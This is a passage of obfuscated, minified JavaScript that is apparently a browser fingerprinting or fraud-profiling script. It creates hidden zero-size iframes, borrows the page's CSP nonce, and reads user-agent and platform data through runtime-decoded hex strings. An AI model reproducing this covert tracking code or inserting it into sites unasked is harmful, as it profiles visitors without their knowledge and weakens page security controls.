}else{}}catch(td_b){}};td_5g.load_iframe=function(td_J,td_T){var td_h=td_2n(5);if(typeof(td_0s)!==[][[]]+""){td_0s(td_h,((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(18,6)):null));
}var td_O=td_T.createElement(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(24,6)):null));
td_O.id=td_h;td_O.title=((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(30,5)):null);
td_O.setAttribute(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(35,13)):null),Number(890830).toString(31));
td_O.setAttribute(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(48,11)):null),Number(890830).toString(31));
td_O.width="0";td_O.height="0";if(typeof td_O.tabIndex!==[][[]]+""){td_O.tabIndex=((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(59,2)):null);
}if(typeof td_4B!==[][[]]+""&&td_4B!==null){td_O.setAttribute(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(61,7)):null),td_4B);
}td_O.style=((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(68,83)):null);
td_O.setAttribute(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(151,3)):null),td_J);
td_T.body.appendChild(td_O);};td_5g.csp_nonce=null;td_5g.td_2Q=function(td_q){if(typeof td_q.currentScript!==[][[]]+""&&td_q.currentScript!==null){var td_l=td_q.currentScript.getAttribute(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(154,5)):null));
if(typeof td_l!==[][[]]+""&&td_l!==null&&td_l!==""){td_5g.csp_nonce=td_l;}else{if(typeof td_q.currentScript.nonce!==[][[]]+""&&td_q.currentScript.nonce!==null&&td_q.currentScript.nonce!==""){td_5g.csp_nonce=td_q.currentScript.nonce;
}}}};td_5g.td_4R=function(td_O){if(td_5g.csp_nonce!==null){td_O.setAttribute(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(154,5)):null),td_5g.csp_nonce);
if(td_O.getAttribute(((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(154,5)):null))!==td_5g.csp_nonce){td_O.nonce=td_5g.csp_nonce;
}}};td_5g.td_5V=function(){try{return new ActiveXObject(activeXMode);}catch(td_C){return null;}};td_5g.td_0b=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_h=[((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(159,18)):null),((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(177,14)):null),((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(191,17)):null)];
for(var td_l=0;td_l<td_h.length;td_l++){var td_C=td_5g.td_5V(td_h[td_l]);if(td_C!==null){return td_C;}}}return null;};td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9=new td_5g.td_3C("\x31\x36\x64\x61\x61\x34\x65\x37\x62\x39\x66\x66\x34\x31\x63\x66\x39\x33\x65\x37\x64\x30\x66\x34\x64\x62\x31\x33\x35\x62\x66\x39\x34\x32\x34\x32\x31\x36\x30\x38\x30\x66\x35\x33\x30\x33\x34\x32\x30\x63\x35\x61\x31\x32\x30\x66\x35\x62\x35\x66\x33\x38\x30\x39\x35\x62\x35\x39\x30\x30\x35\x34\x31\x30\x31\x30\x32\x37\x34\x36\x31\x36\x30\x33\x34\x38\x36\x65\x34\x30\x30\x63\x30\x64\x35\x37\x35\x65\x34\x31\x30\x61\x30\x32\x30\x65\x35\x39\x31\x35\x35\x62\x30\x37\x34\x64\x30\x33\x30\x39\x35\x61\x35\x64\x30\x63\x30\x37\x35\x64");
function td_R(td_l,td_O,td_z){if(typeof td_z===[][[]]+""||td_z===null){td_z=0;}else{if(td_z<0){td_z=Math.max(0,td_l.length+td_z);}}for(var td_k=td_z,td_M=td_l.length;td_k<td_M;td_k++){if(td_l[td_k]===td_O){return td_k;
}}return -1;}function td_Y(td_j,td_g,td_c){return td_j.indexOf(td_g,td_c);}function td_U(td_i){if(typeof td_i!==((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(0,6)):null)||td_i===null||typeof td_i.replace===[][[]]+""||td_i.replace===null){return null;
}return td_i.replace(/^\s+|\s+$/g,"");}function td_v(td_M){if(typeof td_M!==((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(0,6)):null)||td_M===null||typeof td_M.trim===[][[]]+""||td_M.trim===null){return null;
}return td_M.trim();}function td_5z(td_C){if(typeof td_C!==((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(0,6)):null)||td_C===null||typeof td_C.trim===[][[]]+""||td_C.trim===null){return null;
}return td_C.trim();}function td_2v(td_c,td_l,td_b){return td_c.indexOf(td_l,td_b);}function td_D(){return Date.now();}function td_f(){return new Date().getTime();}function td_F(){return performance.now();
}function td_H(){return window.performance.now();}function td_1w(td_e){return parseFloat(td_e);}function td_3e(td_J){return parseInt(td_J);}function td_0y(td_b){return isNaN(td_b);}function td_2b(td_J){return isFinite(td_J);
}function td_W(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_1w=Number.parseFloat;td_3e=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_1w=parseFloat;
td_3e=parseInt;}else{td_1w=null;td_3e=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0y=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0y=isNaN;}else{td_0y=null;}}if(typeof Number.isFinite!==[][[]]+""){td_2b=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_2b=isFinite;}else{td_2b=null;}}}function td_K(){if(!Array.prototype.indexOf){td_2v=td_R;}else{td_2v=td_Y;}if(typeof String.prototype.trim!==((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(6,8)):null)){td_5z=td_U;
}else{td_5z=td_v;}if(typeof Date.now===[][[]]+""){td_D=td_f;}var td_P=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_F=td_H;
}else{td_F=td_D;td_P=true;}}if(!td_P){var td_T=td_F();var td_k=td_T.toFixed();if(td_T===td_k){td_F=td_D;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_e){return Object.prototype.toString.call(td_e)===((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(14,14)):null);
};}td_W();}function td_3j(td_t){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(28,7)):null)&&document.readyState===((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(35,8)):null)){td_t();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_t,300);}else{var td_z=200;var td_c;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(28,7)):null)&&window!==null){td_c=window;
}else{td_c=document.body;}if(td_c.addEventListener){td_c.addEventListener(Number(343388).toString(25),function(){setTimeout(td_t,td_z);},false);}else{if(td_c.attachEvent){td_c.attachEvent(((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(43,6)):null),function(){setTimeout(td_t,td_z);
},false);}else{var td_g=td_c.onload;td_c.onload=new function(){var td_M=true;if(td_g!==null&&typeof td_g===((typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9)!=="undefined"&&typeof(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f)!=="undefined")?(td_5g.tdz_16daa4e7b9ff41cf93e7d0f4db135bf9.td_f(6,8)):null)){td_M=td_g();
}setTimeout(td_t,td_z);td_c.onload=td_g;return td_M;};}}}}}function td_S(){if(typeof td_3N!==[][[]]+""){td_3N();}if(typeof td_1e!==[][[]]+""){td_1e();}if(typeof td_4J!==[][[]]+""){td_4J();}if(typeof td_4P!==[][[]]+""){if(typeof td_2r!==[][[]]+""&&td_2r!==null){td_4P(td_2r,false);
}if(typeof td_4U!==[][[]]+""&&td_4U!==null){td_4P(td_4U,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2i!==[][[]]+""){td_2i();}if(typeof td_0a!==[][[]]+""){td_0a.start();}if(typeof td_0o!==[][[]]+""){td_0o.start();
}if(typeof td_6k!==[][[]]+""){td_6k();}}function td_5L(){try{td_5g.td_1G();td_5g.td_2Q(document);td_3M.td_3U();td_K();var td_J="1";if(typeof td_5g.td_0B!==[][[]]+""&&td_5g.td_0B!==null&&td_5g.td_0B===td_J){td_S();
}else{td_3j(td_S);}}catch(td_T){}}td_5g.tdz_418084a97715437db2e0ffaf12eeab4e=new td_5g.td_3C("\x34\x31\x38\x30\x38\x34\x61\x39\x37\x37\x31\x35\x34\x33\x37\x64\x62\x32\x65\x30\x66\x66\x61\x66\x31\x32\x65\x65\x61\x62\x34\x65\x31\x34\x37\x65\x36\x38\x36\x32\x31\x37\x31\x34\x32\x65\x36\x39\x36\x35\x37\x38\x34\x31\x35\x30\x34\x36\x35\x32\x31\x37\x32\x62\x33\x32\x36\x36\x34\x61\x31\x30\x32\x39\x33\x36\x33\x35\x32\x39\x34\x31\x35\x37\x31\x37\x30\x34\x34\x31\x33\x36\x35\x62\x31\x30\x35\x37\x35\x39\x37\x37\x34\x30\x35\x64\x34\x36\x30\x30\x31\x39\x37\x61\x35\x65\x35\x66\x35\x63\x37\x31\x35\x37\x35\x30\x30\x31\x34\x64\x37\x37\x30\x31\x35\x37\x30\x33\x32\x33\x30\x35\x30\x31\x31\x65\x37\x37\x30\x31\x30\x32\x32\x34\x30\x36\x35\x33\x32\x34\x31\x62\x37\x34\x35\x63\x35\x37\x37\x39\x37\x31\x30\x35\x35\x65\x35\x65\x37\x38\x36\x32\x31\x61\x37\x31\x35\x37\x35\x30\x30\x64\x32\x64\x36\x31\x33\x63\x35\x31\x32\x34\x31\x34\x30\x65\x31\x31\x34\x32\x35\x37\x31\x37\x33\x63\x30\x30\x30\x63\x35\x30\x30\x30\x34\x63\x36\x32\x35\x39\x35\x64\x34\x62\x34\x31\x30\x66\x35\x65\x37\x35\x34\x35\x35\x65\x34\x32\x34\x37\x35\x36\x34\x35\x33\x31\x32\x31\x37\x30\x31\x37\x35\x66\x31\x31\x31\x35\x30\x34\x31\x34\x36\x34\x37\x31\x32\x38\x30\x61\x30\x33\x30\x62\x35\x38\x30\x30\x36\x34\x34\x34\x35\x65\x35\x36\x35\x31\x35\x61\x32\x32\x35\x31\x34\x35\x35\x38\x35\x63\x35\x30\x37\x62\x35\x65\x35\x39\x30\x64\x33\x35\x35\x37\x30\x37\x37\x66\x30\x62\x30\x38\x30\x38\x33\x31\x35\x34\x35\x30\x34\x61\x32\x33\x31\x39\x30\x62\x37\x62\x33\x36\x37\x32\x35\x38\x34\x61\x35\x35\x35\x65\x35\x62\x31\x39\x37\x61\x34\x35\x35\x65\x37\x65\x36\x36\x36\x63\x35\x61\x35\x36\x30\x62\x32\x66\x35\x62\x34\x61\x37\x64\x30\x66\x31\x33\x30\x38\x32\x34\x34\x33\x35\x64\x31\x32\x31\x36\x30\x34\x31\x30\x37\x35\x31\x35\x34\x34\x35\x64\x35\x64\x36\x33\x35\x39\x35\x32\x30\x30\x34\x62\x35\x65\x36\x31\x35\x34\x34\x37\x34\x37\x35\x61\x35\x38\x30\x61\x30\x62\x37\x31\x30\x34\x35\x32\x32\x64\x32\x32\x32\x34\x32\x64\x35\x65\x35\x63\x31\x34\x31\x30\x30\x34\x31\x30\x35\x62\x31\x37\x37\x37\x35\x30\x35\x35\x35\x39\x35\x36\x35\x62\x32\x66\x35\x63\x34\x33\x34\x34\x35\x32\x35\x34\x34\x34\x35\x36\x37\x61\x33\x37\x32\x62\x37\x37\x32\x30\x34\x38\x31\x36\x30\x61\x30\x65\x31\x34\x35\x34\x34\x30\x32\x63\x32\x30\x32\x63\x30\x64\x35\x36\x30\x63\x35\x38\x35\x34\x36\x63\x34\x32\x35\x31\x35\x30\x30\x34\x35\x37\x34\x33\x34\x35\x34\x37\x37\x32\x35\x31\x35\x30\x35\x63\x30\x62\x32\x66\x35\x64\x31\x66\x35\x39\x30\x61\x30\x61\x30\x30\x33\x31\x35\x38\x35\x63\x33\x32\x30\x63\x30\x66\x30\x36\x35\x62\x31\x32\x34\x37\x37\x63\x35\x39\x35\x33\x36\x66\x35\x64\x30\x66\x35\x64\x35\x38\x34\x30\x34\x32\x31\x35\x36\x34\x35\x62\x35\x38\x30\x61\x30\x37\x37\x33\x30\x62\x35\x34\x31\x34\x30\x39\x30\x38\x30\x32\x37\x65\x34\x32\x30\x30\x30\x62\x32\x33\x33\x31\x37\x30\x33\x36\x34\x31\x35\x66\x37\x37\x36\x33\x37\x34\x35\x64\x30\x66\x34\x63\x34\x66\x31\x37\x35\x30\x34\x37\x35\x39\x37\x66\x35\x65\x30\x61\x31\x37\x34\x61\x32\x37\x35\x63\x30\x37\x30\x35\x30\x61\x32\x34\x35\x34\x34\x30\x31\x37\x31\x63\x30\x38\x33\x32\x35\x63\x30\x61\x35\x61\x35\x34\x35\x31\x36\x30\x35\x30\x35\x62\x30\x66\x35\x63\x31\x38\x35\x65\x36\x31\x35\x61\x35\x30\x35\x61\x36\x37\x30\x35\x30\x36\x37\x65\x30\x63\x35\x65\x31\x33\x31\x65\x34\x31\x30\x37\x35\x30\x34\x30\x30\x36\x30\x64\x33\x36\x30\x62\x35\x61\x30\x31\x35\x62\x34\x36\x34\x62\x31\x30\x30\x39\x30\x34\x33\x36\x35\x30\x35\x39\x35\x33\x35\x65\x34\x32\x34\x37\x31\x33\x30\x66\x34\x61\x35\x33\x36\x35\x30\x63\x35\x65\x30\x32\x30\x39\x31\x36\x31\x35\x31\x31\x30\x61\x33\x32\x30\x63\x30\x66\x30\x36\x35\x62\x31\x32\x34\x37\x31\x31\x30\x66\x36\x37\x35\x31\x35\x61\x30\x35\x35\x36\x34\x30\x34\x34\x31\x31\x36\x33\x35\x64\x34\x30\x34\x33\x30\x35\x33\x35\x35\x62\x30\x62\x35\x34\x30\x39\x31\x31\x31\x32\x34\x36\x36\x32\x35\x37\x31\x37\x31\x33\x30\x34\x31\x30\x31\x34\x35\x37\x30\x34\x30\x31\x30\x62\x36\x37\x35\x31\x35\x61\x30\x35\x35\x36\x34\x30\x34\x34\x31\x31\x36\x64\x36\x34\x36\x34\x35\x65\x30\x61\x30\x36\x35\x64\x31\x32\x34\x33\x34\x36\x35\x34\x35\x31\x35\x36\x30\x31\x36\x35\x30\x63\x30\x62\x30\x35\x30\x64\x34\x33\x31\x36\x31\x34\x37\x63\x37\x64\x36\x37\x35\x31\x35\x61\x30\x35\x35\x36\x34\x30\x34\x34\x31\x31\x30\x63\x30\x63\x36\x34\x35\x65\x30\x61\x30\x36\x35\x64\x31\x32\x34\x33\x34\x36\x35\x66\x35\x34\x33\x31\x35\x38\x35\x63\x30\x31\x30\x61\x31\x36\x31\x31\x31\x34\x32\x62\x36\x30\x31\x31\x30\x63\x31\x65\x30\x38\x36\x33\x30\x38\x35\x37\x35\x33\x35\x38\x34\x36\x34\x36\x31\x34\x37\x30\x37\x32\x33\x33\x30\x62\x35\x63\x30\x31\x35\x66\x31\x31\x31\x35\x34\x31\x35\x35\x31\x66\x30\x33\x35\x34\x32\x38\x30\x30\x30\x31\x31\x34\x32\x61\x36\x37\x31\x31\x36\x30\x37\x64\x35\x39\x35\x37\x34\x31\x37\x36\x36\x34\x36\x30\x35\x38\x35\x62\x35\x30\x35\x63\x34\x30\x31\x37\x34\x32\x36\x32\x30\x64\x35\x66\x30\x38\x30\x33\x34\x31\x35\x30\x31\x66\x30\x32\x33\x32\x30\x63\x30\x66\x30\x36\x35\x62\x31\x32\x34\x37\x31\x31\x36\x38\x35\x38\x35\x37\x35\x61\x30\x34\x31\x39\x30\x30\x31\x39\x30\x31\x36\x32\x35\x64\x35\x64\x35\x33\x30\x62\x31\x35\x34\x31\x34\x35\x36\x30\x30\x65\x30\x39\x30\x66\x30\x33\x31\x31\x30\x61\x34\x62\x35\x35\x33\x36\x30\x62\x35\x61\x30\x31\x35\x62\x34\x36\x34\x62\x31\x30\x36\x38\x35\x63\x30\x65\x35\x37\x35\x32\x31\x37\x30\x39\x31\x62\x30\x35\x36\x34\x35\x65\x30\x61\x30\x36\x35\x64\x31\x32\x34\x33\x34\x36\x33\x36\x30\x39\x30\x39\x35\x66\x35\x37\x34\x35\x35\x34\x35\x31\x34\x63\x30\x34\x31\x30\x35\x61\x35\x61\x35\x36\x35\x66\x34\x66\x35\x61\x33\x36\x35\x30\x35\x39\x35\x33\x35\x65\x34\x32\x34\x37\x31\x33\x30\x36\x35\x35\x32\x66\x35\x33\x30\x36\x37\x39\x30\x38\x31\x32\x30\x34\x30\x61\x36\x37\x35\x62\x31\x36\x30\x63\x30\x65\x30\x63\x37\x62\x33\x36\x35\x64\x36\x31\x35\x39\x35\x34\x31\x38\x36\x63\x34\x31\x35\x30\x37\x38\x36\x34\x31\x31\x37\x61\x36\x34\x36\x31\x35\x65\x31\x37\x34\x32\x35\x63\x30\x61\x34\x34\x34\x36\x30\x37\x34\x31\x31\x30\x35\x30\x35\x65\x30\x63\x30\x31\x34\x31\x33\x37\x36\x36\x32\x39\x35\x62\x35\x33\x35\x32\x35\x35\x35\x62\x34\x30\x33\x61\x35\x36\x35\x35\x35\x64\x35\x34\x35\x36\x34\x30\x31\x33\x36\x34\x30\x35\x30\x34\x35\x33\x31\x37\x35\x39\x33\x34\x30\x33\x30\x63\x30\x39\x34\x35\x35\x37\x32\x62\x30\x61\x31\x35\x30\x62\x35\x32\x30\x63\x35\x37\x35\x30\x34\x63\x35\x39\x35\x37\x35\x61\x33\x63\x34\x61\x35\x36\x35\x31\x35\x30\x34\x37\x35\x64\x35\x31\x34\x35\x30\x35\x31\x34\x35\x37\x35\x66\x31\x66\x34\x39\x32\x34\x31\x33\x30\x37\x34\x37\x35\x37\x30\x30\x30\x31\x30\x36\x30\x37\x30\x65\x34\x61\x31\x62\x34\x31\x34\x64\x35\x36\x35\x65\x35\x64\x30\x66\x30\x33\x31\x38\x31\x38\x35\x38\x36\x35\x35\x63\x35\x63\x35\x39\x30\x31\x34\x64\x35\x62\x33\x35\x35\x31\x30\x32\x31\x35\x31\x35\x31\x34\x35\x38\x35\x63\x30\x32\x30\x63\x33\x31\x30\x33\x35\x30\x34\x35\x36\x63\x34\x31\x35\x34\x35\x31\x34\x63\x35\x32\x30\x65\x34\x62\x35\x61\x36\x31\x35\x34\x34\x37\x34\x37\x35\x61\x35\x38\x30\x61\x32\x33\x35\x63\x30\x31\x34\x32\x30\x39\x30\x66\x30\x35\x34\x36\x30\x30\x30\x61\x31\x35\x31\x64\x34\x31\x33\x31\x35\x31\x30\x32\x35\x62\x35\x34\x31\x38\x37\x36\x35\x34\x34\x31\x30\x34\x35\x37\x34\x33\x31\x37\x37\x38\x35\x36\x35\x62\x35\x64\x34\x34");
var td_5g=td_5g||{};var td_p=0;var td_u=1;var td_L=2;var td_s=3;var td_o=4;td_5g.td_4D=td_p;var td_3M={td_3U:function(){if(typeof navigator!==[][[]]+""){this.td_N(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_N:function(td_q,td_e,td_X,td_T,td_J){this.td_y=[{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(0,5)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(5,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(9,5)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(14,5)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(19,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(23,11)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(34,10)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(34,10)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(34,10)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(44,5)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(49,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(49,4)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(53,4)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(57,3)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(49,4)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(60,5)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(65,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(49,4)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(69,7)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(76,6)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(49,4)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(